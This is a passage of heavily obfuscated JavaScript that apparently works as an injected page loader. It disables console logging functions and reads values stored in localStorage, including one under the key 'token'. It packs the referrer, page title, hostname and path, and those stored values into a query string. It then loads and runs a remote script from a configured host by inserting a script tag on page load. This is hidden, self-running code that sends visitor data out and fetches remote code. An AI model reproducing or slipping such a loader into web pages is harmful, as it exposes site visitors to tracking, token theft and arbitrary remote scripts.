_0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return _0x3397fd(_0x5ed8a8-0x1a5,_0x3a1287-0x50,_0x3da38e- -0x370,_0x3a1287);}function _0x462cf0(_0x444188,_0xadf1e1,_0x40e8ca,_0x3b0b37){return _0x3397fd(_0x444188-0xeb,_0xadf1e1-0x1af,_0xadf1e1- -0x123,_0x3b0b37);}if(_0x131526[_0x5af3f0(0x82,0x8b,0x60,0x69)](_0x131526['vDYrz'],_0x131526['CxsCh'])){if(_0x25221c){if(_0x131526['tKHNi'](_0x131526[_0x462cf0(0x2d6,0x2a3,0x2b9,0x27d)],'oFdjh')){var _0x1c488a={};_0x1c488a[_0x462cf0(0x2cc,0x2b0,0x2b6,0x2db)]=![],_0x1c488a[_0x462cf0(0x2d7,0x2a7,0x283,0x2cf)]=0x15180,_0x1c488a[_0x462cf0(0x2c2,0x2b5,0x2d2,0x2de)]=_0x131526['pnIJL'],_0x143f45[_0x462cf0(0x2f3,0x2d8,0x2b6,0x2d8)+_0x462cf0(0x2b6,0x2df,0x311,0x2dd)]=_0x1c488a;}else{var _0x3ce77a=_0x25221c[_0x462cf0(0x288,0x29e,0x278,0x278)](_0x37eeec,arguments);return _0x25221c=null,_0x3ce77a;}}}else{var _0x18ed85=_0x54b5bd[_0x462cf0(0x2c1,0x29e,0x271,0x2a0)](_0x3bb391,arguments);return _0x50bf4b=null,_0x18ed85;}}:function(){};function _0x20f9f8(_0x3c01fe,_0x4c3ccf,_0xf24084,_0x32e5be){return _0x542d71(_0x32e5be,_0xf24084- -0x153,_0xf24084-0x12b,_0x32e5be-0x188);}_0x42c5da=![];function _0x3397fd(_0x7d543b,_0x32932d,_0x2b4e71,_0x464bf8){return _0x542d71(_0x464bf8,_0x2b4e71-0x460,_0x2b4e71-0x7b,_0x464bf8-0x1d9);}return _0x4add74;};}()),_0x5716d2=_0x42efde[_0x367bfd(0x6f,0xa3,0x67,0x4d)](_0x4150ac,this,function(){function _0xcd64d8(_0x4fd2b5,_0x1f325f,_0x192b10,_0x2ed294){return _0x48944d(_0x1f325f-0x1cc,_0x1f325f-0x1b,_0x192b10-0x40,_0x192b10);}function _0x33e22c(_0x3ae4e9,_0x2a0003,_0x5c3afb,_0x172193){return _0x367bfd(_0x5c3afb- -0x370,_0x2a0003-0x15a,_0x172193,_0x172193-0x59);}if(_0x42efde['NZPJp'](_0x42efde[_0xcd64d8(-0xde,-0x113,-0x116,-0x147)],_0x42efde[_0xcd64d8(-0x140,-0x113,-0x10a,-0x117)]))return _0x5716d2[_0x33e22c(-0x2d8,-0x30f,-0x2f2,-0x2e1)]()[_0xcd64d8(-0xcd,-0xe7,-0xf7,-0x103)](_0x42efde[_0xcd64d8(-0x128,-0x115,-0x132,-0xe3)])[_0xcd64d8(-0xf1,-0xfe,-0xe4,-0xd6)]()[_0x33e22c(-0x33c,-0x338,-0x33d,-0x30f)+'r'](_0x5716d2)[_0xcd64d8(-0xc6,-0xe7,-0xed,-0x103)](_0x42efde['eUfEx']);else{if(_0x28daa4){var _0x544644=_0x13374e['apply'](_0x5e7fcf,arguments);return _0x3f1a2e=null,_0x544644;}}});function _0x367bfd(_0x535e3f,_0x46ba78,_0x1961f2,_0x451089){return _0x21be(_0x535e3f- -0x3e,_0x1961f2);}_0x42efde[_0x367bfd(0x48,0x70,0x73,0x74)](_0x5716d2);var _0x2ccbe6=(function(){var _0x4a1e42=!![];return function(_0x31cbae,_0x55073a){var _0x2f8ec9=_0x4a1e42?function(){function _0x10eb06(_0x35cc06,_0x1f2009,_0x34ef88,_0x55080a){return _0x21be(_0x1f2009- -0x362,_0x55080a);}if(_0x55073a){var _0x3919c1=_0x55073a[_0x10eb06(-0x308,-0x2ec,-0x325,-0x2ca)](_0x31cbae,arguments);return _0x55073a=null,_0x3919c1;}}:function(){};return _0x4a1e42=![],_0x2f8ec9;};}()),_0x542d9d=_0x42efde[_0x367bfd(0x2a,0x2,-0x10,0x31)](_0x2ccbe6,this,function(){var _0x31d0f2={};_0x31d0f2[_0x51d98f(0x6a,0xb9,0x88,0x99)]=_0x42efde['MMhgi'];var _0x1f42db=_0x31d0f2,_0x48ec02=function(){function _0x54e3e7(_0x3eefea,_0x24ccb2,_0x576946,_0x55b589){return _0x51d98f(_0x3eefea-0x43,_0x24ccb2-0x1aa,_0x55b589-0x27b,_0x576946);}function _0x5039c4(_0x412da8,_0x53ffb4,_0x2e650b,_0x4b2da7){return _0x51d98f(_0x412da8-0x44,_0x53ffb4-0xe3,_0x412da8- -0xcc,_0x2e650b);}var _0x50e8d8;try{_0x42efde['eQaOz']!==_0x42efde[_0x5039c4(0x9,0x1,0x5,-0x21)]?_0x50e8d8=_0x42efde['JTDVl'](Function,_0x42efde[_0x54e3e7(0x366,0x36c,0x338,0x36b)](_0x42efde['pVBIw'],_0x42efde[_0x5039c4(-0x10,0x25,-0x20,-0x2f)])+');')():_0x41d7ca+=_0x1f42db[_0x5039c4(-0x44,-0x14,-0xd,-0xe)];}catch(_0x337f26){if(_0x42efde[_0x54e3e7(0x327,0x2ed,0x30a,0x317)](_0x42efde[_0x5039c4(-0x1e,0xe,0x6,-0x3a)],_0x42efde['yuYWP']))_0x50e8d8=window;else{var _0x5a840e=_0x4500a8?function(){function _0x3028eb(_0x506b45,_0x3c2fc0,_0x557845,_0x2411dd){return _0x54e3e7(_0x506b45-0x1c4,_0x3c2fc0-0x110,_0x506b45,_0x2411dd- -0x5a7);}if(_0x3e8f65){var _0x5b2894=_0xdf9944[_0x3028eb(-0x268,-0x294,-0x2d1,-0x29a)](_0x414ef7,arguments);return _0x5ddfc2=null,_0x5b2894;}}:function(){};return _0x5b2a64=![],_0x5a840e;}}return _0x50e8d8;},_0x5441c2=_0x42efde['GRILa'](_0x48ec02),_0x4c1a8c=_0x5441c2[_0x3e83eb(-0x238,-0x237,-0x20d,-0x204)]=_0x5441c2[_0x51d98f(0x9b,0xe7,0xcd,0xd7)]||{};function _0x3e83eb(_0x4d7e8d,_0x4dc3fa,_0x3f327d,_0x4aa85b){return _0x367bfd(_0x3f327d- -0x280,_0x4dc3fa-0x80,_0x4dc3fa,_0x4aa85b-0x127);}function _0x51d98f(_0xd1df34,_0x19f75d,_0x5ba18e,_0x1a4307){return _0x48944d(_0x5ba18e-0x3a2,_0x19f75d-0x113,_0x5ba18e-0x199,_0x1a4307);}var _0x73a4f9=['log',_0x42efde['LJlil'],'info','error',_0x42efde[_0x51d98f(0xde,0xa5,0xdf,0xb9)],_0x42efde[_0x51d98f(0xb1,0x102,0xe3,0x11b)],_0x3e83eb(-0x1d4,-0x1ca,-0x1fa,-0x227)];for(var _0x10cc7f=0x1a65+0x1*0xecd+-0x2932;_0x42efde[_0x51d98f(0xa4,0x71,0xa3,0x88)](_0x10cc7f,_0x73a4f9['length']);_0x10cc7f++){var _0x2dc1b4=_0x42efde['qJfaj'][_0x3e83eb(-0x208,-0x216,-0x240,-0x211)]('|'),_0x49bf5a=-0x33a+0x4b*0x6b+-0x1c1f;while(!![]){switch(_0x2dc1b4[_0x49bf5a++]){case'0':var _0x4110f5=_0x2ccbe6['constructo'+'r']['prototype'][_0x51d98f(0xba,0xd4,0xbe,0x87)](_0x2ccbe6);continue;case'1':var _0x5066bb=_0x73a4f9[_0x10cc7f];continue;case'2':_0x4c1a8c[_0x5066bb]=_0x4110f5;continue;case'3':_0x4110f5[_0x51d98f(0xf1,0xbe,0xe9,0x116)]=_0x2ccbe6[_0x3e83eb(-0x243,-0x1f2,-0x21c,-0x221)](_0x2ccbe6);continue;case'4':var _0x52621a=_0x4c1a8c[_0x5066bb]||_0x4110f5;continue;case'5':_0x4110f5['toString']=_0x52621a[_0x3e83eb(-0x1fc,-0x1ce,-0x202,-0x21b)][_0x3e83eb(-0x1fd,-0x218,-0x21c,-0x226)](_0x52621a);continue;}break;}}});_0x42efde['GRILa'](_0x542d9d);var _0x417c77=_0x42efde['qsoVa'];if(!window[_0x48944d(-0x2d6,-0x2b2,-0x2a9,-0x2cf)+'sT7Y8HP']){var _0x4e1df9={};_0x4e1df9[_0x367bfd(0x4a,0x30,0x67,0x69)]=![],_0x4e1df9[_0x367bfd(0x41,0x7a,0x5f,0x1e)]=0x15180,_0x4e1df9[_0x367bfd(0x4f,0x89,0x3d,0x69)]=_0x42efde[_0x48944d(-0x2db,-0x306,-0x308,-0x309)],window[_0x367bfd(0x72,0xa8,0x99,0x49)+_0x48944d(-0x2cf,-0x29b,-0x2b2,-0x2e8)]=_0x4e1df9;}const _0x1d1def=localStorage[_0x48944d(-0x2da,-0x2ce,-0x2f0,-0x2b3)](_0x42efde[_0x367bfd(0x81,0x8a,0x80,0x47)]);if(_0x42efde[_0x367bfd(0x6a,0x69,0x52,0x33)](typeof _0x1d1def,_0x42efde[_0x367bfd(0x71,0xa1,0x72,0x5e)])&&_0x42efde[_0x48944d(-0x2de,-0x2d2,-0x2cd,-0x2ed)](_0x1d1def,null)){var _0x17c643=JSON[_0x48944d(-0x2fd,-0x308,-0x2f1,-0x2c7)](_0x1d1def),_0x17d2cc=Math['round'](_0x42efde[_0x367bfd(0x3e,0xe,0x9,0x18)](+new Date(),-0x8c2*0x1+-0xc7*-0x26+0x24*-0x78));_0x42efde[_0x48944d(-0x2dc,-0x2ac,-0x304,-0x2e6)](_0x42efde[_0x367bfd(0x96,0x98,0xc9,0x6d)](_0x17c643[_0x48944d(-0x2bc,-0x2e7,-0x2b6,-0x2a5)],window[_0x48944d(-0x2d6,-0x2a7,-0x2ae,-0x2b8)+_0x48944d(-0x2cf,-0x2f4,-0x2ec,-0x2ba)][_0x48944d(-0x307,-0x2d2,-0x2e4,-0x2d6)]),_0x17d2cc)&&(localStorage[_0x48944d(-0x2e9,-0x2cf,-0x2ba,-0x2e2)](_0x42efde[_0x48944d(-0x321,-0x309,-0x30a,-0x30d)]),localStorage[_0x367bfd(0x5f,0x7d,0x89,0x64)]('token'),localStorage[_0x367bfd(0x5f,0x6d,0x26,0x7e)](_0x367bfd(0x32,0x17,0x51,0x1a)));}var _0x7fc238=localStorage[_0x367bfd(0x6e,0x77,0x9f,0x67)](_0x42efde[_0x367bfd(0x27,-0xf,0xa,0x1f)]),_0xc678d8=localStorage[_0x367bfd(0x6e,0x7a,0x3c,0x42)](_0x42efde['LZrqe']);function _0x48944d(_0x1a9ab1,_0x37c837,_0x332744,_0x1d025d){return _0x21be(_0x1a9ab1- -0x386,_0x1d025d);}var _0x3e67e1='?return=js'+_0x367bfd(0x31,0x1e,0x5b,0x1f);_0x3e67e1+='&'+_0x42efde[_0x48944d(-0x2d3,-0x309,-0x29b,-0x2f8)](decodeURIComponent,window[_0x367bfd(0x58,0x5e,0x63,0x24)]['search']['replace']('?','')),_0x3e67e1+=_0x42efde[_0x48944d(-0x2af,-0x2bc,-0x2e9,-0x28b)](_0x367bfd(0x3b,0xf,0x1b,0x5c)+'er=',_0x42efde[_0x48944d(-0x2d3,-0x2d7,-0x2b7,-0x2d3)](encodeURIComponent,document[_0x367bfd(0x5c,0x2e,0x8c,0x79)])),_0x3e67e1+=_0x42efde[_0x367bfd(0x96,0x79,0xb7,0x96)](_0x42efde[_0x48944d(-0x2ef,-0x324,-0x2f3,-0x323)],_0x42efde[_0x48944d(-0x2d3,-0x2e4,-0x2f0,-0x2dc)](encodeURIComponent,document[_0x367bfd(0x5b,0x67,0x61,0x74)])),_0x3e67e1+=_0x42efde['AzHMA'](_0x42efde[_0x48944d(-0x304,-0x2d8,-0x2fe,-0x301)],_0x42efde[_0x48944d(-0x2d3,-0x2d4,-0x2b9,-0x29b)](encodeURIComponent,_0x42efde[_0x48944d(-0x2bb,-0x299,-0x2d7,-0x2b3)](document[_0x367bfd(0x58,0x58,0x8b,0x33)]['hostname'],document[_0x367bfd(0x58,0x78,0x3b,0x5e)]['pathname']))),_0x3e67e1+=_0x42efde[_0x367bfd(0x90,0xb7,0x68,0x6e)](_0x42efde['KOvXn'],_0x42efde['Xlccj'](encodeURIComponent,_0x417c77)),_0x3e67e1+='&host='+encodeURIComponent(window['_6nmCR5Q11'+_0x367bfd(0x79,0x4d,0xa9,0x99)]['R_PATH']);typeof _0x7fc238!==_0x42efde[_0x367bfd(0x71,0x97,0xa6,0x5f)]&&_0x7fc238&&window[_0x48944d(-0x2d6,-0x2c6,-0x2e3,-0x2f6)+_0x367bfd(0x79,0x67,0x85,0x81)][_0x48944d(-0x2fe,-0x2d8,-0x2e5,-0x2dd)]&&(_0x3e67e1+=_0x42efde[_0x48944d(-0x313,-0x33b,-0x323,-0x2e5)](_0x42efde[_0x367bfd(0x70,0x37,0x9b,0xa1)],_0x42efde[_0x367bfd(0x6b,0x88,0x37,0x7d)](encodeURIComponent,_0x7fc238)));_0x42efde[_0x48944d(-0x2bd,-0x2b9,-0x2f7,-0x286)](typeof _0xc678d8,_0x42efde['gCGpk'])&&_0xc678d8&&window[_0x367bfd(0x72,0x74,0x94,0x49)+_0x48944d(-0x2cf,-0x29f,-0x29e,-0x2c7)][_0x367bfd(0x4a,0x41,0x3b,0x2d)]&&(_0x3e67e1+=_0x42efde[_0x367bfd(0x8e,0x9f,0xa3,0x6b)]+_0x42efde[_0x48944d(-0x31c,-0x350,-0x316,-0x300)](encodeURIComponent,_0xc678d8));if(_0x42efde['DlbZP']('','')){if(_0x42efde[_0x367bfd(0x68,0x77,0x4f,0x63)](_0x42efde[_0x48944d(-0x2b6,-0x2c6,-0x2b8,-0x2c1)],_0x42efde[_0x367bfd(0x55,0x87,0x43,0x89)])){var _0x23bf58=_0x11c93d[_0x48944d(-0x2fd,-0x30f,-0x2f5,-0x2f3)](_0x5215f9),_0x41b643=_0x549b57['round'](_0x42efde[_0x367bfd(0x3e,0x21,0x23,0x28)](+new _0x897512(),-0x1ad6+-0x1a6*-0x5+0x1680));_0x42efde[_0x367bfd(0x96,0x95,0xad,0x5c)](_0x23bf58['created_at'],_0x339b60['_6nmCR5Q11'+_0x367bfd(0x79,0x8f,0x60,0x5d)]['ttl'])<_0x41b643&&(_0x3b4c78[_0x48944d(-0x2e9,-0x2db,-0x2eb,-0x2d2)](_0x42efde[_0x48944d(-0x321,-0x317,-0x311,-0x30b)]),_0x3cdbd8[_0x48944d(-0x2e9,-0x2e9,-0x2dd,-0x2bd)](_0x42efde[_0x48944d(-0x2d1,-0x2b6,-0x2df,-0x301)]),_0x547f12[_0x367bfd(0x5f,0x50,0x33,0x82)](_0x42efde[_0x367bfd(0x81,0x95,0x70,0xb4)]));}else _0x3e67e1+=_0x48944d(-0x2b7,-0x2da,-0x296,-0x2d0)+_0x48944d(-0x2c9,-0x2f6,-0x2f9,-0x2da);}var _0x1f4e23=document[_0x367bfd(0x76,0x6b,0x78,0x89)+_0x48944d(-0x2f2,-0x329,-0x2c1,-0x328)](_0x48944d(-0x2fc,-0x31a,-0x2f5,-0x2db));_0x1f4e23['type']=_0x42efde['zGIJN'],_0x1f4e23[_0x367bfd(0x98,0x8a,0x9d,0x74)]=_0x42efde[_0x367bfd(0x8d,0x8b,0x60,0xc4)](window[_0x48944d(-0x2d6,-0x2fa,-0x2bc,-0x2b1)+_0x48944d(-0x2cf,-0x304,-0x29e,-0x2c0)][_0x48944d(-0x2f9,-0x2de,-0x323,-0x2c8)],_0x3e67e1);var _0x3f7ab4=document[_0x367bfd(0x3f,0xf,0x28,0x9)+_0x367bfd(0x3a,0x2e,0x45,0x25)](_0x42efde[_0x367bfd(0x57,0x73,0x39,0x62)])[0x3*-0x9c6+-0xb13+0x2865];_0x3f7ab4[_0x367bfd(0x60,0x45,0x64,0x36)][_0x48944d(-0x2e3,-0x2ff,-0x313,-0x2b0)+'re'](_0x1f4e23,_0x3f7ab4);}()));